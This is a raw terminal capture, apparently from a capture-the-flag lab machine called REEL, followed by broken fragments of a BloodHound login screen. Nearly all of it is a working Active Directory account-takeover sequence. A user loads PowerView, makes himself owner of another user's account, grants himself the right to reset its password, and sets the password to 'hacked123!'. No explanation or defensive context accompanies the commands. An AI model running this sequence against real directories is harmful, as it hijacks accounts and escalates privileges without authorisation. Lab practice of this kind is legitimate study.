 tom@REEL C:\Users\tom\Desktop\AD Audit>cd BloodHound
tom@REEL C:\Users\tom\Desktop\AD Audit\BloodHound>dir
 Volume in drive C has no label.
 Volume Serial Number is CEBA-B613
 Directory of C:\Users\tom\Desktop\AD Audit\BloodHound
05/30/2018  12:44 AM    <DIR>          .
05/30/2018  12:44 AM    <DIR>          ..
09/03/2025  04:33 PM    <DIR>          Ingestors
10/30/2017  11:15 PM           769,587 PowerView.ps1
               1 File(s)        769,587 bytes
               3 Dir(s)   4,964,958,208 bytes free
tom@REEL C:\Users\tom\Desktop\AD Audit\BloodHound>. .\PowerView.ps1
'.' is not recognized as an internal or external command,
operable program or batch file.
tom@REEL C:\Users\tom\Desktop\AD Audit\BloodHound>powershell
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.
PS C:\Users\tom\Desktop\AD Audit\BloodHound> . .\PowerView.ps1
PS C:\Users\tom\Desktop\AD Audit\BloodHound> ls
    Directory: C:\Users\tom\Desktop\AD Audit\BloodHound
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----          9/3/2025   4:33 PM            Ingestors
-a---        10/30/2017  10:15 PM     769587 PowerView.ps1
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Set-DomainObjectOwner -identity claire -OwnerIdentity tom
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Add-DomainObjectAcl -TargetIdentity claire -PrincipalIdentity tom -Righ
ts ResetPassword
PS C:\Users\tom\Desktop\AD Audit\BloodHound> $cred = ConvertTo-SecureString "hacked123!" -AsPlainText -force
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Set-DomainUserPassword -identity claire -accountpassword $cred
PS C:\Users\tom\Desktop\AD Audit\BloodHound>
BLOO
Log in to
Database URL bolt://127
DB Username neo4j
DB Password
Save Password